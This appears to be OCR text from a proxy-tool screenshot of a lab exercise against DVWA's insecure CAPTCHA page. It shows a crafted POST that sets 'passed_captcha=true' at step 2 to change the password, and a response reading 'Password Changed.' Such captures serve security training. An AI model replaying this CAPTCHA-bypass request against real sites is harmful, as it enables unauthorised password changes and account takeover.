 Send Cancel < > Target: http://192.168.13.25 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.13.25
3 Content-Length: 87
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.13.25
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://192.168.13.25/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=5vel5os6cvot4cqvgcuabk3661; security=medium
14 Connection: close
15
16 step=2&password_new=skywalker&password_conf=skywalker&
passed_captcha=true&Change=Change
Response
Pretty Raw Hex Render \n
<br />
83 Confirm new password:<br />
84 <input type="password" AUTOCOMPLETE="off" name=
"password_conf">
<br />
85
86
87 <script src='
https://www.google.com/recaptcha/api.js'>
</script>
88 <br />
<div class='g-recaptcha' data-theme='dark'
data-sitekey='
6LcPLSwpAAAAAHknIzmhnlUOy6IzU9OQJ7l1WmQ4'>
</div>
89
90 <br />
91
92 <input type="submit" value="Change" name="
Change">
93 </form>
94 <pre>
Password Changed.
</pre>
95 </div>
96
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 2
Request headers 13
Response headers 9